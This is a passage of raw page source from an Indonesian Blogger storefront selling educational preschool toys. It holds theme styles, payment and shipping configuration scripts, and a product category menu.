sans','tahoma',sans-serif;position:relative;font-weight:400;font-size:.8571428571428571rem;line-height:18px;color:rgba(49,53,59,0.68);-webkit-text-decoration:initial;text-decoration:initial;margin:0;text-transform:capitalize}.tentang-penjual{width:36%}div.about-author{margin-right:auto}div.about-author,.nama-penjual,.blogPedia_btnBuy{display:flex;-webkit-box-align:center;align-items:center}.author-name{font-size:16px;line-height:22px;margin:0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}a.chat-penjual{display:flex;align-items:center;padding:13px 19px;border-radius:3px;font-weight:600;font-size:15px;color:#fff}div.about-author .author-image{width:48px;height:48px;margin:0 12px 0 0;object-fit:contain;border-radius:50%}.author-description{font-size:12px;white-space:nowrap;line-height:20px;display:-webkit-box;margin:4px 8px 0 0;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.ikuti-penjual{font-size:.857143rem;height:32px;line-height:18px;border-radius:8px;font-weight:700;outline:0;padding:0 16px;transition:background .8s ease 0s;cursor:pointer;display:inline-block;background:radial-gradient(circle,transparent 1%,transparent 1%) center center / 15000% transparent;text-indent:initial;position:relative;margin-right:0;width:auto}.blogpedia-order.open{visibility:visible;opacity:1;transition:opacity 300ms cubic-bezier(0,0,0.3,1) 0s}.blogpedia-order{width:100%;height:100%;background-color:rgba(49,53,59,0.68);visibility:hidden;opacity:0;position:fixed;top:0;left:0;overflow:hidden;z-index:1000;will-change:opacity}.order-wrap{display:block;opacity:1;min-width:600px;background:#fff;border:1px solid #dbdee2;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:8px;padding:32px 32px 24px;transition:opacity .2s ease 0s;box-shadow:0 1px 6px rgba(49,53,59,0.12);-webkit-font-smoothing:subpixel-antialiased;z-index:1000}.order-form-wrapper{max-height:calc(100vh - 230px);padding:0 0 16px;overflow:auto}.order-data-produk,.order-wrap .flex,.form__order-row,.form__order-no-row{margin:0 0 16px}.order-data-produk{display:grid;grid-template-columns:auto 1fr;grid-gap:15px}.order-wrap .flex{display:grid;grid-template-columns:1fr auto;grid-column-gap:10px}.order-wrap a.kantup{font-size:30px;font-weight:300;color:inherit}.order-foto img{border-radius:8px}.order-data-produk .item_jumlah{margin:4px 0;opacity:.6;font-size:.857143rem;line-height:18px}.order-judul .show{margin:0 0 5px;font-weight:700;line-height:20px}.form__order-row{display:flex}.form__text{display:block;font-size:.857143rem;margin:0 0 6px;line-height:1.2;color:rgba(0,0,0,.54)}.text-form__total{font-size:12px;font-weight:700;line-height:20px}.form__order-row .no-width{width:100%}.form-item__left{margin-right:14px}.form-item__left,.form-item__right{width:calc((100% - 14px)/2)}.form-item__left input,.form-item__right input,textarea.alamat,select.bank{border-radius:4px;outline:0;border:1px solid #ccc;padding:7px 10px;display:block;width:100%;color:#52565e;transition:all .3s ease 0s;resize:none;box-sizing:border-box;margin-bottom:0;user-select:auto;font-size:.928571rem;line-height:1.4}.order-payment{width:100%;display:flex;justify-content:space-between;align-items:center}.form__order-total .simpleCart_grandTotal{display:flex;justify-content:flex-start;align-items:center;white-space:nowrap;line-height:20px;color:#fa591d;font-weight:800;font-size:1.14286rem}.form__order-submit{width:100%;max-width:50%}.form__order-submit button.submit{font-size:1rem;height:40px;line-height:18px;width:100%;border-radius:8px;font-weight:800;outline:0;overflow:hidden;padding:0 16px;position:relative;text-overflow:ellipsis;transition:background .8s ease 0s;white-space:nowrap;color:#fff;display:block;background:radial-gradient(circle,transparent 1%,#03ac0e 1%) center center / 15000% #03ac0e;border:0;text-indent:initial}.instan-chat{overflow-x:auto;white-space:nowrap;padding:10px 8px 10px 16px;position:relative}.intan-text-chat:hover{background-color:#ebffef}.intan-text-chat span{max-width:120px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.intan-text-chat{display:inline-flex;vertical-align:top;flex:1 1 0;white-space:nowrap;cursor:pointer;flex-wrap:nowrap;height:28px;margin-right:8px;overflow:hidden;padding:0 12px;text-overflow:ellipsis;font-size:13px;-webkit-box-align:center;align-items:center;margin-bottom:0;transition:all .2s ease 0s;background-color:#fff;line-height:16px;border-radius:16px}.box-redtube{padding:12px 8px 8px}.buka-chat{display:flex;overflow-x:auto;background-color:#f3f4f5}.tanya-produk{display:flex;-webkit-box-align:center;align-items:center;position:relative;max-width:240px;margin:8px;padding:8px 32px 8px 8px;background-color:#fff;border-radius:20px;box-shadow:rgb(0 0 0 / 12%) 0 0 6px 0}.tanya-produk img{margin-right:12px;border-radius:8px}.tanya-produk .produkName{font-size:14px;font-weight:600;line-height:22px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.chatStatusAdmin .nama-penjual:after{font-weight:700}.blogpedia-chat{max-height:calc(100vh - 233px);height:450px;width:560px;display:none;position:fixed;right:6%;bottom:0;background-color:#fff;border-radius:12px;box-shadow:#b5bbc5 0 2px 30px 0;z-index:-1;transition:all .2s ease-in-out 0s;transform:translateY(0px);opacity:0}.blogpedia-chat.open{max-height:calc(100vh - 233px);display:flex;z-index:99;transform:translateY(-40px);opacity:1}.box-chat_flex{display:flex;position:relative;width:100%;height:100%}.chatLeft{width:30%;display:flex;flex-direction:column}.chatRight{width:70%;border-left:1px solid #e5e7e9}.chatFlex{display:flex;flex-direction:column;height:100%;position:relative}.chatAdmin{display:flex;-webkit-box-pack:start;justify-content:flex-start;min-height:56px;z-index:100;-webkit-box-align:center;align-items:center;height:56px;padding:10px 8px 10px 16px;box-shadow:rgb(0 0 0 / 5%) 0 2px 4px 0}div.content-box{display:flex;flex-direction:column;height:calc(100% - 56px);position:relative}.noted-chat{position:relative;margin:16px 0;-webkit-box-flex:1;flex-grow:1;padding:0 16px;overflow-y:auto}.noted-bg{position:relative;padding:8px 16px;border-radius:8px;width:100%;background-color:#ebf6f6;overflow:hidden}.noted-svg{position:absolute;top:-5px;left:-5px}.noteChat{font-size:12px;line-height:1.5}.chatStatusAdmin{width:90%}.wwc-wrap .fake_Message{display:none!important}.chatStatusAdmin div.about-author .author-image{width:36px;height:36px;margin:0 8px 0 0}.chatStatusAdmin .ikuti-penjual,.fake_Message{display:none}.chatStatusAdmin .author-name{font-size:14px;line-height:22px}.chatStatusAdmin .tentang-penjual{width:calc(100% - 164px)}.fake_Message{font-size:.785714rem;line-height:1.4;color:#d6001c}.fake_Message.big_TT{display:block}.wwc-wrap{display:flex;box-shadow:rgb(0 0 0 / 8%) 0 -1px 2px 0;padding:10px 16px;align-items:flex-end}.wwc-wrap .item{position:relative;-webkit-box-flex:1;flex-grow:1;width:calc(100% - 42px);display:flex;align-items:flex-end}.icon-smile{position:absolute;bottom:9px;left:9px}textarea.pesan{width:100%;margin:0;resize:none;outline:0;line-height:20px;color:#40454c;overflow-x:hidden;border:1px solid #e5e7e9;border-radius:20px;padding:10px 34px 10px 40px;font-size:13px}button.s2{height:42px;border:0;padding:0;margin-left:8px;outline:0;background-color:transparent;cursor:pointer;display:flex;-webkit-box-align:center;align-items:center}.pesan.focus,.nama.focus,.nomorHP.focus,.alamat.focus,.kota.focus,.kodepos.focus{border:1px solid #d6001c}.tombol-beli{margin:0 auto;position:fixed;left:0;z-index:30;border-radius:16px 16px 0 0;right:0;bottom:0;background:#fff;padding:20px}.facebook{background:#3b5998}.twitter{background:#55acee}.googleplus{background:#dd4b39}.linkedin{background:#0077b5}.pinterest{background:#cb2027}.whatsapp{background:#25d366}#related-wrap .title-wrap,.tilt{position:relative;float:left;width:100%;margin:0 0 20px}#related-wrap .title-wrap h3,.tilt{font-size:18px;font-weight:700;line-height:1.2}#top-continue{margin-bottom:20px;padding:16px 16px 16px 24px;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;border:1px solid #e0e0e0;background-color:#fff;font-size:14px}#top-continue .comment-reply{display:inline-block;border:0;padding:0 16px;border-radius:8px;height:44px;line-height:44px;font-weight:700;color:#fff;text-indent:initial;position:relative}.comments .comments-content .icon.blog-author:after,.chatStatusAdmin .nama-penjual:after{position:relative;content:"Penjual"display:inline-flex;-webkit-box-align:center;align-items:center;border-radius:3px;line-height:16px;padding:0 8px;height:20px;font-size:.714286rem;background-color:#daf5db;margin:0 0 0 4px;overflow:initial;-webkit-box-pack:center;justify-content:center;transition:all 280ms ease-out 0s}.blog-post-comments h3.title{display:block;position:relative;font-weight:800;font-size:.85714rem;line-height:18px;color:inherit;text-transform:uppercase}.comments .comments-content .comment-thread ol{text-align:left;margin:0;padding:0;list-style:none}.comments .thread-chrome.thread-expanded li.comment{padding:10px 0 0 56px;border-radius:0;position:relative;background:#fafafa;margin-left:-16px;margin-right:-27px;margin-bottom:0;border-top:1px solid #e5e7e9;border-bottom:0;border-right:0;border-left:0}.comment .avatar-image-container{float:left;position:relative;display:table}.comment .avatar-image-container img{display:inline-block;margin:3px 0 0;width:32px;height:32px;border-radius:50%;object-fit:cover;position:relative}.comments .comment-block{position:relative;line-height:15px;padding:0 0 20px 48px}.comments .comments-content .comment-header{line-height:1.45;margin:0 0 3px}.comments .comments-content .user{font-style:normal}.comments .comments-content .user a{display:inline-block;vertical-align:middle;font-size:12px;font-weight:600;color:rgba(0,0,0,0.7);overflow-wrap:break-word}.comments .comments-content .datetime:before{content:"."position:relative;top:-3px;margin:0 5px;font-weight:700}.comments .comments-content .datetime a{display:inline-block;vertical-align:middle;font-size:11px;color:rgba(0,0,0,0.38)}.comments .comments-content .comment-content{margin:0;font-size:1rem;line-height:20px;overflow-wrap:break-word}.comment-thread .comment-actions{display:block;overflow:hidden;padding:10px 0;font-size:12px}.comment-thread .comment-actions .comment-reply{padding-right:6px}.comment-thread.toplevel-thread .comment-replies{width:100%;display:block;padding-left:0;box-sizing:border-box;padding-bottom:0;border:0}.comment-thread .comment{margin:0 0 24px;box-sizing:border-box;padding:20px 27.5px 0 16px;border-radius:3px;border:1px solid #e5e7e9}
</style>
<script>//<![CDATA[
var noThumbnail = "https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w300/nth.png",
    paymentOption = "PayPal",
    paypalMail = "mr.indrairawan@gmail.com",
    currencyOption = "IDR",
    languagePage = "Indonesia",
    nomorWhatsapp = "083894145858",
    textMessage = "Assalamualaikum",
    boshjn_valid_ongkir = "Biaya Kirim di Tambahkan",
    dana = "Bayar dengan DANA",
    ovo = "Bayar dengan OVO",
    banktransfer = "Transfer Bank",
    paywithpaypal = "PayPal",
    nameSeller = "sebutik Edutoys"
//]]>
</script>
<script async='async' data-key='v+D4C+4FADgIyXgXlsZCDA' src='https://analytics.ahrefs.com/analytics.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7327683782394956610&amp;zx=cdf3d27a-0097-40c1-a13e-1b538d908790' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7327683782394956610&amp;zx=cdf3d27a-0097-40c1-a13e-1b538d908790' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5328044817693571 -->

</head>
<body>
<div class='blogpedia_settings section' id='blogpedia_settings' name='Pengaturan Fungsi Tema'><div class='widget LinkList' data-version='2' id='LinkList69'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var nomorWhatsapp = "083894145858";
            

              var textMessage = "Hello";
            

              var nameSeller = "SEBUTIK EDUTOYS";
            

          //]]>
          </script>
        
</div><div class='widget LinkList' data-version='2' id='LinkList67'>

 <script>
          //<![CDATA[
     

 var scanOvo = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpOOZQes7QlM_oONNJ1wp3sd3IgWkIDdxkUDFoHa1HL5dyimMGTGZw_OluTuv8uV-OG6Ahkmq-V9JRAMGhC3QMtsPBUZb0_o4J_Xtq8_CE3GZ32RwL-yq_TVPCC3oNUNIZo4c9V0OyBAOV51Sb5BEZ6ePZO1ucpBdoioCtATj3l_x7X1aONsPn0Hg7-mw/s320/qr-code-sebutikedutoys.jpeg";
            

              var scanDana = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNNFmAmGJkOUOgfkbkKEdefLKaack-e3vewx9aEaZ_weh2tQlHIv5peVHvG-OwhLyw6crxhCDTBY9jtGtFFCQj4AxCPqUAd9fhLrH2eAV2ay3Na6Wbyk0g6bIyXUyNq7YW39HtWXpkiv5pXHqfNn885sL2wRyPbtchSSaaTevECYTsnAHaqMKbYyTIImI/s320/dana08567604224.jpeg";
            

      //]]>
          </script>
</div><div class='widget LinkList' data-version='2' id='LinkList68'>

          <script>
          //<![CDATA[
          

 var noRek1 = "4564853978";
            

              var namaBank1 = "BCA";
            

 var namaPemilik1 = "Septi Hermawati";
            

              var namaBank2 = "BPD";
            

 var namaPemilik2 = "Septi Hermawati";
            

 var noRek2 = "042221015854";
            

              var namaBank3 = "Mandiri";
            

 var noRek3 = "9000010117290";
            

 var namaPemilik3 = "Septi Hermawati";
            

          //]]>
          </script>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>
<script>var alamat_boshjn = [
["Sleman (WAHANA)", 5.000],
["Yogyakarta (WAHANA)", 5.000],
["Bantul (WAHANA)", 10.000],
["Kulon Progo (WAHANA)", 10.000],
["Gunung Kidul (WAHANA)", 10.000],
["By Request", 100.000],
];
</script>
</div><div class='widget LinkList' data-version='2' id='LinkList64'>
<script>var set_bank = {
   'BCA' : '4564853978',
   'BPD' : '042221015854',
   'Mandiri' : '9000010117290',
   'DANA' : '083894145858',
   'OVO' : '083894145858',
   };
</script>
</div><div class='widget LinkList' data-version='2' id='LinkList97'>

          <script>
          //<![CDATA[
          

              var boshjn_valid_ongkir = "Biaya Kirim di Tambahkan";
            

 var noteChat = "Belanja makin hemat di toko ini pakai Bebas Ongkir hingga Rp40.000 dengan min. transaksi Rp50.000";
            

          //]]>
          </script>
        
</div></div>
<div class='blogpedia-blogger'>
<div class='topMobile section' id='topMobile' name='Barner Mobile Sticky'>
</div>
<div class='tokopedia_top'>
<div id='tokopedia-main-container'>
<div class='subheader-inner'>
<div class='subheader-left section' id='subheader-left' name='Header Menu Link Kiri'><div class='widget LinkList' data-version='2' id='LinkList72'>
<a href='https://wa.me/6283894145858'>STOK BISA BERUBAH SEWAKTU-WAKTU !</a>
</div></div>
<div class='subheader-right section' id='subheader-right' name='Header Menu Link Kanan'><div class='widget LinkList' data-version='2' id='LinkList73'>
<a href='/p/about-us.html'>About Us</a>
<a href='/p/order.html'>Order</a>
<a href='/p/return.html'>Return</a>
<a href='/p/syarat-dan-ketentuan.html'>S&K</a>
<a href='/p/google-customer-review.html'>Review</a>
</div></div>
</div>
<header id='header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>
<div class='header section' id='header' name='Logo Blog'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='main-logo-img' href='https://www.sebutik.com/'>
<img alt='SEBUTIK EDUTOYS APE PAUD TK' class='lazyload blur-up' data-height='31' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEgqiEahbXTSi0w0cdaIRC-2n890mCpq32aqmj7AVzkUdu2QsTRdfL0LRD08d4pUNdfymmno8enyQM9C6vQtuKY__xTPuaU1-P6jyJHWT1K5QGNTf9dlrVUU5-eISSb63hQ7Nd6JQnDnqpPoQo5Yt95n4ARZe-QFArTOeuDx-9aH6he4OXgITFQ-vNlEGFQ=s142' data-width='142' src='[data-uri]'/>
</a>
</div>
</div></div>
<nav class='tokopedia_dekstop'>
<div class='cssmenu' id='mynav' itemscope='itemscope' itemtype='https://schema.org/SiteNavigationElement'>
<div class='dropdown'>
<a class='ucihaItachi desktop' href='javascript:void(0);'>Kategori</a>
<div class='dropdown-content'>
<div class='dropdown-content1 section' id='dropdown-content1' name='Widget Menu LinkList'><div class='widget LinkList' data-version='2' id='LinkList50'>
<div class='widget-title'>
<h3 class='title'>
Menu Pilihan
</h3>
</div>
<a href='/search/label/ape-paud-tk'>Mainan APE PAUD</a>
<a href='#post-wrapper'>Produk Unggulan</a>
<a href='/search/label/mainan-sni'>Mainan SNI</a>
<a href='/p/katalog.html'>Katalog</a>
<a href='/p/terms-of-service.html'>Syarat & Ketentuan</a>
</div></div>
<div class='dropdown-content2'>
<div class='menu-kiri_xnxx section' id='menu-kiri_xnxx' name='Widget Menu Ketegori Kiri'><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Semua Kategori
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-diri-sendiri-paud'>
ape-tema-diri-sendiri-paud
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-keagamaan-paud'>
ape-tema-keagamaan-paud
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-tanah-air-ku-paud'>
ape-tema-tanah-air-ku-paud
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/artikel'>
artikel
<span class='label-count'>143</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-fraksi'>
balok-fraksi
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-pdk'>
balok-pdk
<span class='label-count'>29</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-susun'>
balok-susun
<span class='label-count'>29</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/boneka-jari'>
boneka-jari
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/boneka-tangan'>
boneka-tangan
<span class='label-count'>26</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-a'>
buku-bantal-group-a
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-b'>
buku-bantal-group-b
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-c'>
buku-bantal-group-c
<span class='label-count'>24</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-d'>
buku-bantal-group-d
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-kain-bayi'>
buku-kain-bayi
<span class='label-count'>72</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-kain-islami'>
buku-kain-islami
<span class='label-count'>19</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/busy-book'>
busy-book
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/evamat'>
evamat
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/flashcard'>
flashcard
<span class='label-count'>31</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/hammer-set'>
hammer-set
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/loose-part'>
loose-part
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-aksesoris'>
mainan-aksesoris
<span class='label-count'>20</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-aktivitas'>
mainan-aktivitas
<span class='label-count'>59</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-1-tahun'>
mainan-anak-1-tahun
<span class='label-count'>60</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-2-tahun'>
mainan-anak-2-tahun
<span class='label-count'>162</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-3-bulan'>
mainan-anak-3-bulan
<span class='label-count'>30</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-3-tahun'>
mainan-anak-3-tahun
<span class='label-count'>131</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-4-tahun'>
mainan-anak-4-tahun
<span class='label-count'>91</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-5-tahun'>
mainan-anak-5-tahun
<span class='label-count'>36</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-6-bulan'>
mainan-anak-6-bulan
<span class='label-count'>46</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-6-tahun'>
mainan-anak-6-tahun
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-berdiri'>
mainan-berdiri
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-berhitung'>
mainan-berhitung
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-boneka'>
mainan-boneka
<span class='label-count'>29</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-bongkar-pasang'>
mainan-bongkar-pasang
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-huruf-angka'>
mainan-huruf-angka
<span class='label-count'>40</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-impor'>
mainan-impor
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-inklusif'>
mainan-inklusif
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-jam'>
mainan-jam
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-kendaraan'>
mainan-kendaraan
<span class='label-count'>35</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-ketangkasan'>
mainan-ketangkasan
<span class='label-count'>13</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-kolase'>
mainan-kolase
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-lego'>
mainan-lego
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-magnet'>
mainan-magnet
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-masak-masakan'>
mainan-masak-masakan
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-matematika'>
mainan-matematika
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-maze'>
mainan-maze
<span class='label-count'>19</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-memancing'>
mainan-memancing
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-menjahit'>
mainan-menjahit
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-meronce'>
mainan-meronce
<span class='label-count'>15</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-miniatur'>
mainan-miniatur
<span class='label-count'>8</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-montessori'>
mainan-montessori
<span class='label-count'>31</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-multifungsi'>
mainan-multifungsi
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-musik'>
mainan-musik
<span class='label-count'>13</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-pasak'>
mainan-pasak
<span class='label-count'>34</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-peraga'>
mainan-peraga
<span class='label-count'>24</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sensori-integrasi'>
mainan-sensori-integrasi
<span class='label-count'>13</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sliding-car'>
mainan-sliding-car
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sni'>
mainan-sni
<span class='label-count'>76</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sortasi'>
mainan-sortasi
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-stempel'>
mainan-stempel
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-terapi'>
mainan-terapi
<span class='label-count'>31</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-timbangan'>
mainan-timbangan
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-tradisional'>
mainan-tradisional
<span class='label-count'>19</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-wire'>
mainan-wire
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/matras-alas-bermain'>
matras-alas-bermain
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pasir-kinetik'>
pasir-kinetik
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pasta-warna'>
pasta-warna
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pretend-play'>
pretend-play
<span class='label-count'>20</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/promo'>
promo
<span class='label-count'>155</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/puzzle'>
puzzle
<span class='label-count'>68</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/puzzle-3d'>
puzzle-3d
<span class='label-count'>13</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/rainbow-block'>
rainbow-block
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/rattle-stick'>
rattle-stick
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/soft-book'>
soft-book
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/sound-book'>
sound-book
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/stacking-ring-toys'>
stacking-ring-toys
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/stock-tidak-tersedia'>
stock-tidak-tersedia
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/teether-book'>
teether-book
<span class='label-count'>9</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/wall-sticker'>
wall-sticker
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/white-board'>
white-board
<span class='label-count'>5</span>
</a>
</li>
<li><a class='allProduct' href='/search?max-results=12'><b>Semua</b> Produk</a></li>
</ul>
</div>
</div></div>
<div class='blogPedia_right-menu'>
<div class='menu-kanan_xnxx section' id='menu-kanan_xnxx' name='Widget Menu Ketegori Kanan'><div class='widget LinkList' data-version='2' id='LinkList60'>
<div class='widget-title'>
<h3 class='title'>
Boneka
</h3>
</div>
<a href='/2016/10/jual-boneka-jari-seri-hewan.html'>Boneka Jari Hewan Set</a>
<a href='/2016/10/jual-boneka-jari-seri-keluarga.html'>Boneka Jari Keluarga Set</a>
<a href='/search/label/boneka-tangan'>Boneka Muppet Hewan</a>
<a href='/2021/01/panggung-boneka-kecil-ape-mendongeng-anak-paud-tk.html'>Panggung Boneka</a>
</div><div class='widget LinkList' data-version='2' id='LinkList70'>
<div class='widget-title'>
<h3 class='title'>
Buku Kain
</h3>
</div>
<a href='/2018/09/cloth-book-baby-soft-books.html'>Buku Kain Mini</a>
<a href='/search?q=buku+kain+mungil'>Buku Kain Mungil</a>
<a href='/search/label/buku-bantal-group-a'>Buku Kain Seri A</a>
<a href='/search/label/buku-bantal-group-b'>Buku Kain Seri B</a>
<a href='/search/label/buku-bantal-group-c'>Buku Kain Seri C</a>
<a href='/search/label/buku-bantal-group-d'>Buku Kain Seri D</a>
<a href='/search?q=buku+kain+islami'>Buku Kain Islami</a>
<a href='/2018/03/harga-baby-busy-book-flanel.html'>Busy Activity Book</a>
</div><div class='widget LinkList' data-version='2' id='LinkList80'>
<div class='widget-title'>
<h3 class='title'>
Evamat
</h3>
</div>
<a href='/2019/07/matras-evamat-puzzle-alas-lantai.html'>Evamat 30 Cm Polos</a>
<a href='/2019/07/matras-evamat-alas-main-transportasi-hewan.html'>Evamat 30 Cm Gambar</a>
</div><div class='widget LinkList' data-version='2' id='LinkList90'>
<div class='widget-title'>
<h3 class='title'>
